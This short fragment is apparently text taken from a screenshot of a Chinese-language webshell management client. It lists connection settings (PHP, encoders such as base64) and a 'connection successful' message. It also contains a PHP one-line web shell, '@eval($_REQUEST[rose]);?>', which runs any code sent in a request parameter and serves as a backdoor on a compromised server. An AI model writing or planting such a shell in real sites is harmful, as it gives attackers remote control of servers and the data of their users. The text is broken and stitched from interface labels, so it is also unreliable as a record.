 网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
@eval($_REQUEST[rose]);?>" or sl 只读 查询时间: 11.041s 第 1 条记录 (共 1 条)